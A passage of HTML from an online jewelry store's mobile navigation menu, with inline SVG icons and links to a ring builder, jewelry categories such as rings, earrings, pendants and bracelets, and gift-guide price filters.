17.16V16.392C16.3186 15.984 16.2466 15.48 16.1746 15.264C16.0066 14.856 16.6546 14.712 16.8946 15.096ZM9.83863 17.64C10.0066 18.504 10.0786 19.272 10.0066 19.344C9.93463 19.416 9.47863 19.2 8.95063 18.864L8.03863 18.264L8.11063 16.68L8.20663 15.12L8.87863 15.6C9.40663 15.984 9.59863 16.368 9.83863 17.64ZM15.8626 16.752C15.9106 18.24 15.9106 18.264 15.0226 18.864C14.5186 19.2 14.0626 19.416 13.9906 19.344C13.9186 19.272 13.9906 18.528 14.1346 17.712C14.3506 16.584 14.5906 16.056 15.0706 15.672C15.4066 15.384 15.7186 15.168 15.7426 15.192C15.7666 15.216 15.8386 15.912 15.8626 16.752ZM11.5186 18.696C11.5186 18.792 11.3026 19.08 11.0386 19.32C10.5826 19.752 10.5586 19.728 10.5586 19.272C10.5586 19.008 10.4866 18.408 10.4146 17.976L10.2706 17.16L10.8946 17.832C11.2306 18.192 11.5186 18.6 11.5186 18.696ZM13.5346 18.576C13.3666 19.656 13.3426 19.68 12.9346 19.296C12.6706 19.056 12.4786 18.816 12.4786 18.72C12.4786 18.456 13.4866 17.232 13.5826 17.352C13.6306 17.4 13.6066 17.952 13.5346 18.576ZM9.67063 19.968C10.0546 20.256 10.0786 20.352 9.76663 20.592C9.47863 20.832 9.35863 20.784 9.07063 20.352C8.32663 19.176 8.30263 19.128 8.78263 19.392C9.04663 19.536 9.43063 19.8 9.67063 19.968ZM12.6466 19.728L13.1506 20.28L12.6706 21.528C12.3826 22.224 12.0946 22.8 11.9986 22.8C11.9026 22.8 11.6146 22.224 11.3266 21.528L10.8466 20.28L11.3506 19.728C11.6146 19.44 11.9026 19.2 11.9986 19.2C12.0946 19.2 12.3826 19.44 12.6466 19.728ZM15.3826 19.608C15.2626 19.848 14.9986 20.232 14.8306 20.472C14.5426 20.856 14.4466 20.88 14.2066 20.568C13.9666 20.28 14.0386 20.136 14.6866 19.704C15.6466 19.104 15.6706 19.104 15.3826 19.608ZM11.3266 22.8L11.5426 23.4L10.9186 22.8C9.98263 21.936 9.74263 21.408 10.1026 20.976C10.4146 20.592 10.5106 20.76 11.3266 22.8ZM13.9666 21.744C13.8226 22.008 13.4386 22.464 13.0786 22.8L12.4306 23.4L12.8386 22.44C13.0546 21.912 13.3186 21.288 13.3666 21.048C13.4866 20.664 13.5586 20.64 13.8466 20.952C14.1106 21.216 14.1346 21.432 13.9666 21.744Z" fill="#151515"/>
</svg>

</span>
<span>Marquise</span>
                            </a>
                          </li></ul>
                    </div>
                  
                  
                    </li>
                    




</ul>
          </div>
        </li><li
          class="mobile-menu__item mobile-menu__item--level-1 mobile-menu__item--has-items Jewelry-ring-builder"
          aria-haspopup="true"
        >
          <a
            href="/"
            class="mobile-navlink mobile-navlink--level-1"
            data-nav-link-mobile
          >Ring Builder</a>
          
          <div
            class="mobile-dropdown  mobile-dropdown--parent"
            id="MobileNav_desktop--ring-builder-2"
            data-collapsible-container
          >
            <ul
              class="mobile-nav__sublist"
              data-collapsible-content
            >
                  
                  
                  
                    <li
                      class="dropdown__family dropdown__family--child mobile-menu__item mobile-menu__item--level-2"
                      
                      style="flex: 1 0 auto;"
                    >
                    
                  
                  
                  
                    <a
                      href="/"
                      class="mobile-navlink mobile-navlink--level-2 "
                      data-nav-link-mobile
                    >Design Your Own Ring</a>
                  

                  
<div
                      class="mobile-dropdown"
                      id="MobileNav--ring-builder-design-your-own-ring-1"
                      data-collapsible-container
                    >
                      <ul class="mobile-nav__sub-sublist" data-collapsible-content><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/apps/ring-creator/rb-stone-list"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--start-with-a-stone"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.9239 8.00928L18.7424 2.28037C18.6749 2.18786 18.5715 2.13379 18.4622 2.13379H5.53775C5.4284 2.13379 5.32506 2.18786 5.25756 2.28037L1.07613 8.00928C0.971506 8.15267 0.975072 8.35551 1.08464 8.4945L11.7283 21.9984C11.796 22.0843 11.8953 22.1338 12 22.1338C12.1047 22.1338 12.204 22.0843 12.2717 21.9984L22.9154 8.4945C23.0249 8.35551 23.0285 8.15263 22.9239 8.00928ZM17.9543 2.90103L16.4173 7.47563L12.7748 2.90103H17.9543ZM15.7867 7.8627H8.21325L12 3.10692L15.7867 7.8627ZM11.2252 2.90103L7.58272 7.47563L6.0456 2.90103H11.2252ZM5.42109 3.29818L6.95482 7.8627H2.08955L5.42109 3.29818ZM2.12608 8.62994H7.21259L10.9921 19.8785L2.12608 8.62994ZM12 20.6223L7.97052 8.62994H16.0294L12 20.6223ZM13.0078 19.8785L16.7873 8.62994H21.8738L13.0078 19.8785ZM17.0451 7.8627L18.5788 3.29814L21.9104 7.8627H17.0451Z" fill="#4B4F54"/>
</svg>

</span>
<span>Start with a Stone</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/apps/ring-creator/rb-setting-list"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--start-with-a-setting"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="12.2233" cy="14.9682" r="8.22335" fill="#4B4F54"/>
<circle cx="12.0941" cy="14.8388" r="6.745" fill="#f2f2f2"/>
<path d="M10 4.19775L11.3802 6.95815C11.5645 7.32667 12.0904 7.32667 12.2746 6.95815L13.6548 4.19775" stroke="#4B4F54" stroke-linecap="round"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 7.59647L13.6073 2.75H10.3927L12 7.59647ZM13.7639 2.36543L12.3835 0H14.7196L13.7639 2.36543ZM15.2013 0.150951L14.3494 2.36543H17L15.2013 0.150951ZM17 2.75H14.2281L12.3581 8L17 2.75ZM11.6982 8L7 2.75H9.77194L11.6982 8ZM7 2.36543H9.65062L8.79869 0.150951L7 2.36543ZM9.28043 0L10.209 2.36543L11.5165 0H9.28043ZM11.95 0.262825L10.7988 2.36543H13.1012L11.95 0.262825Z" fill="#4B4F54"/>
</svg>

</span>
<span>Start with a Setting</span>
                            </a>
                          </li></ul>
                    </div>
                  
                  
                    </li>
                    
                  
                  
                  
                    <li
                      class="dropdown__family dropdown__family--child mobile-menu__item mobile-menu__item--level-2"
                      
                      style="flex: 1 0 auto;"
                    >
                    
                  
                  
                  
                    <a
                      href="/"
                      class="mobile-navlink mobile-navlink--level-2 "
                      data-nav-link-mobile
                    >Shop by Metal</a>
                  

                  
<div
                      class="mobile-dropdown"
                      id="MobileNav--ring-builder-shop-by-metal-4"
                      data-collapsible-container
                    >
                      <ul class="mobile-nav__sub-sublist" data-collapsible-content><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/apps/ring-creator/rb-setting-list?jewelry_type=ring&view_type=grid&metal_type=White%20Gold%7C14K"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--white"
                            >
<span class="mega-menu__linklist--icon-wrapper"><img src="https://cdn.shopify.com/s/files/1/0565/5763/3587/files/White.png?v=1744963691" width="24" height="24" loading="lazy" />
</span>
<span>White</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/apps/ring-creator/rb-setting-list?jewelry_type=ring&view_type=grid&metal_type=Yellow%20Gold%7C14K"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--yellow"
                            >
<span class="mega-menu__linklist--icon-wrapper"><img src="https://cdn.shopify.com/s/files/1/0565/5763/3587/files/Yellow.png?v=1744963691" width="24" height="24" loading="lazy" />
</span>
<span>Yellow</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/apps/ring-creator/rb-setting-list?jewelry_type=ring&view_type=grid&metal_type=Rose%20Gold%7C14K"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--rose"
                            >
<span class="mega-menu__linklist--icon-wrapper"><img src="https://cdn.shopify.com/s/files/1/0565/5763/3587/files/Rose.png?v=1744963691" width="24" height="24" loading="lazy" />
</span>
<span>Rose</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/apps/ring-creator/rb-setting-list?jewelry_type=ring&view_type=grid&metal_type=Platinum%7C"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--platinum"
                            >
<span class="mega-menu__linklist--icon-wrapper"><img src="https://cdn.shopify.com/s/files/1/0565/5763/3587/files/Platinum.png?v=1744963691" width="24" height="24" loading="lazy" />
</span>
<span>Platinum</span>
                            </a>
                          </li></ul>
                    </div>
                  
                  
                    </li>
                    
                  
                  
                  
                    <li
                      class="dropdown__family dropdown__family--child mobile-menu__item mobile-menu__item--level-2"
                      
                      style="flex: 1 0 auto;"
                    >
                    
                  
                  
                  
                    <a
                      href="/pages/custom-design"
                      class="mobile-navlink mobile-navlink--level-2 "
                      data-nav-link-mobile
                    >Custom Ring</a>
                  

                  
<div
                      class="mobile-dropdown"
                      id="MobileNav--ring-builder-custom-ring-7"
                      data-collapsible-container
                    >
                      <ul class="mobile-nav__sub-sublist" data-collapsible-content><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/pages/custom-design"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--custom-engagement-rings"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Custom Engagement Rings</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/pages/custom-design"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--in-store-custom-design-studio"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>In-Store Custom Design Studio</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/pages/custom-jewelry-design"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--learn-about-custom-rings"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Learn About Custom Rings</span>
                            </a>
                          </li></ul>
                    </div>
                  
                  
                    </li>
                    




</ul>
          </div>
        </li><li
          class="mobile-menu__item mobile-menu__item--level-1 mobile-menu__item--has-items Jewelry-jewelry"
          aria-haspopup="true"
        >
          <a
            href="/pages/our-jewelry"
            class="mobile-navlink mobile-navlink--level-1"
            data-nav-link-mobile
          >Jewelry</a>
          
          <div
            class="mobile-dropdown  mobile-dropdown--parent"
            id="MobileNav_desktop--jewelry-3"
            data-collapsible-container
          >
            <ul
              class="mobile-nav__sublist"
              data-collapsible-content
            >
                  
                  
                  
                    <li
                      class="dropdown__family dropdown__family--child mobile-menu__item mobile-menu__item--level-2"
                      
                      style="flex: 1 0 auto;"
                    >
                    
                  
                  
                  
                    <a
                      href="/collections/rings"
                      class="mobile-navlink mobile-navlink--level-2 "
                      data-nav-link-mobile
                    >Rings</a>
                  

                  
<div
                      class="mobile-dropdown"
                      id="MobileNav--jewelry-rings-1"
                      data-collapsible-container
                    >
                      <ul class="mobile-nav__sub-sublist" data-collapsible-content><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/collections/diamond-bands"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--diamond-bands"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Diamond Bands</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/collections/fashion-rings"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--fashion-rings"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Fashion Rings</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/collections/pearl-rings"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--pearl-rings"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Pearl rings</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/collections/wedding-bands"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--wedding-bands"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Wedding Bands</span>
                            </a>
                          </li></ul>
                    </div>
                  
                  
                  
                    <a
                      href="/collections/men-s-jewelry"
                      class="mobile-navlink mobile-navlink--level-2 "
                      data-nav-link-mobile
                    >Men’s Jewelry</a>
                  

                  
<div
                      class="mobile-dropdown"
                      id="MobileNav--jewelry-men-s-jewelry-2"
                      data-collapsible-container
                    >
                      <ul class="mobile-nav__sub-sublist" data-collapsible-content><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/collections/knives-accessories"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--knives-&amp;-accessories"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Knives &amp; Accessories</span>
                            </a>
                          </li></ul>
                    </div>
                  
                  
                    </li>
                    
                  
                  
                  
                    <li
                      class="dropdown__family dropdown__family--child mobile-menu__item mobile-menu__item--level-2"
                      
                      style="flex: 1 0 auto;"
                    >
                    
                  
                  
                  
                    <a
                      href="/collections/earrings"
                      class="mobile-navlink mobile-navlink--level-2 "
                      data-nav-link-mobile
                    >Earrings</a>
                  

                  
<div
                      class="mobile-dropdown"
                      id="MobileNav--jewelry-earrings-5"
                      data-collapsible-container
                    >
                      <ul class="mobile-nav__sub-sublist" data-collapsible-content><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/collections/diamond-earrings"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--diamond-earrings"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Diamond Earrings</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/collections/diamond-hoop"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--diamonds-hoops"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Diamonds Hoops</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/collections/gemstone-earrings"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--gemstone-earrings"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Gemstone Earrings</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/collections/gold-earrings"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--gold-earrings"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Gold Earrings</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/collections/pearl-earrings"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--pearl-earrings"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Pearl Earrings</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/collections/silver-earrings"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--silver-earrings"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Silver Earrings</span>
                            </a>
                          </li></ul>
                    </div>
                  
                  
                  
                    <a
                      href="/collections/diamond-charms"
                      class="mobile-navlink mobile-navlink--level-2 "
                      data-nav-link-mobile
                    >Charms</a>
                  

                  
<div
                      class="mobile-dropdown"
                      id="MobileNav--jewelry-charms-6"
                      data-collapsible-container
                    >
                      <ul class="mobile-nav__sub-sublist" data-collapsible-content><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/collections/diamond-pendant"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--diamond-pendant"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Diamond Pendant</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/collections/gold-pendants-charms"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--gold-pendants-&amp;-charms"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Gold Pendants &amp; charms</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/collections/silver-charm-pendants"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--silver-pendant-&amp;-charms"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Silver pendant &amp; charms</span>
                            </a>
                          </li></ul>
                    </div>
                  
                  
                    </li>
                    
                  
                  
                  
                    <li
                      class="dropdown__family dropdown__family--child mobile-menu__item mobile-menu__item--level-2"
                      
                      style="flex: 1 0 auto;"
                    >
                    
                  
                  
                  
                    <a
                      href="/collections/pendants"
                      class="mobile-navlink mobile-navlink--level-2 "
                      data-nav-link-mobile
                    >Pendants</a>
                  

                  
<div
                      class="mobile-dropdown"
                      id="MobileNav--jewelry-pendants-9"
                      data-collapsible-container
                    >
                      <ul class="mobile-nav__sub-sublist" data-collapsible-content><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/collections/diamond-pendant"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--diamond-pendants"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Diamond Pendants</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/collections/gemstone-pendants-charms"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--gemstone-pendants-&amp;-charms"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Gemstone Pendants &amp; Charms</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/collections/pearl-pendant"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--pearl-pendant"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Pearl Pendant</span>
                            </a>
                          </li></ul>
                    </div>
                  
                  
                  
                    <a
                      href="/collections/necklaces"
                      class="mobile-navlink mobile-navlink--level-2 "
                      data-nav-link-mobile
                    >Necklaces</a>
                  

                  
<div
                      class="mobile-dropdown"
                      id="MobileNav--jewelry-necklaces-10"
                      data-collapsible-container
                    >
                      <ul class="mobile-nav__sub-sublist" data-collapsible-content><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/collections/necklaces"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--diamond--necklaces"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Diamond  Necklaces</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/collections/fashion-necklaces"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--fashion-necklaces"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Fashion Necklaces</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/collections/pearl-necklace"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--pearl-necklaces"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Pearl Necklaces</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/search?q=chains"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--chains"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Chains</span>
                            </a>
                          </li></ul>
                    </div>
                  
                  
                    </li>
                    
                  
                  
                  
                    <li
                      class="dropdown__family dropdown__family--child mobile-menu__item mobile-menu__item--level-2"
                      
                      style="flex: 1 0 auto;"
                    >
                    
                  
                  
                  
                    <a
                      href="/collections/bracelets"
                      class="mobile-navlink mobile-navlink--level-2 "
                      data-nav-link-mobile
                    >Bracelets</a>
                  

                  
<div
                      class="mobile-dropdown"
                      id="MobileNav--jewelry-bracelets-13"
                      data-collapsible-container
                    >
                      <ul class="mobile-nav__sub-sublist" data-collapsible-content><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/collections/gold-bracelets"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--gold-bracelets-&amp;-anklets"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Gold Bracelets &amp; Anklets</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/collections/diamond-bracelets"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--diamond-bracelets"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Diamond Bracelets</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/collections/gemstone-bracelets"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--gemstone-bracelets"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Gemstone Bracelets</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/collections/pearl-bracelets"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--pearl-bracelets"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Pearl Bracelets</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/collections/silver-bracelets-anklets"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--silver-bracelets-&amp;-anklets"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Silver Bracelets &amp; Anklets</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/pages/bracelets"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--endless-permanent-bracelets"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Endless Permanent Bracelets</span>
                            </a>
                          </li></ul>
                    </div>
                  
                  
                    </li>
                    




</ul>
          </div>
        </li><li
          class="mobile-menu__item mobile-menu__item--level-1 mobile-menu__item--has-items Jewelry-gift-guide"
          aria-haspopup="true"
        >
          <a
            href="#"
            class="mobile-navlink mobile-navlink--level-1"
            data-nav-link-mobile
          >Gift Guide</a>
          
          <div
            class="mobile-dropdown  mobile-dropdown--parent"
            id="MobileNav_desktop--gift-guide-4"
            data-collapsible-container
          >
            <ul
              class="mobile-nav__sublist"
              data-collapsible-content
            >
                  
                  
                  
                    <li
                      class="dropdown__family dropdown__family--child mobile-menu__item mobile-menu__item--level-2"
                      
                      style="flex: 1 0 auto;"
                    >
                    
                  
                  
                  
                    <a
                      href="/"
                      class="mobile-navlink mobile-navlink--level-2 "
                      data-nav-link-mobile
                    >Gifts</a>
                  

                  
<div
                      class="mobile-dropdown"
                      id="MobileNav--gift-guide-gifts-1"
                      data-collapsible-container
                    >
                      <ul class="mobile-nav__sub-sublist" data-collapsible-content><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/collections/jewelry?uff_obc13a_price=%3A0%20100%20Gifts%20under%20%24100"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--gifts-under-$100"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Gifts under $100</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/collections/jewelry?uff_obc13a_price=%3A100%20500%20Gifts%20under%20%24500"
                              class="mobile-navlink mobile-navlink--level-3 mobile-navlink--gifts-under-$500"
                            >
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Gifts under $500</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a
                              href="/collections/jewelry?uff_obc13a_price=500%201000%20Gifts%20under%20%241%2C000"
